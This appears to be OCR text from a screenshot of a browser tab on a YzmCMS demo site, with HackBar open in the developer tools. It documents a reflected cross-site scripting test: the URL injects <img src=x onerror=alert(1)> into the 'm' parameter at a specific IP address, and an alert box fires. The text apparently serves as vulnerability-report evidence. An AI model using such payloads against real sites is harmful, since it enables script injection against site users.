 YzmCMS - 演示站
系统发生错误
111.9.41.91:53111/index.php?m=search<img src=x onerror=alert(1)>&c=index&a=init&modelid=1&q=test
120%
(> <)
111.9.41.91:53111
1
确定
module does not exist : search
YZMPHP1.0
正在传输来自 111.9.41.91 的数据...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.9.41.91:53111/index.php?m=search<img src=x onerror=alert(1)>&c=index&a=init&modelid=1&q=test
Use POST method
MODIFY HEADER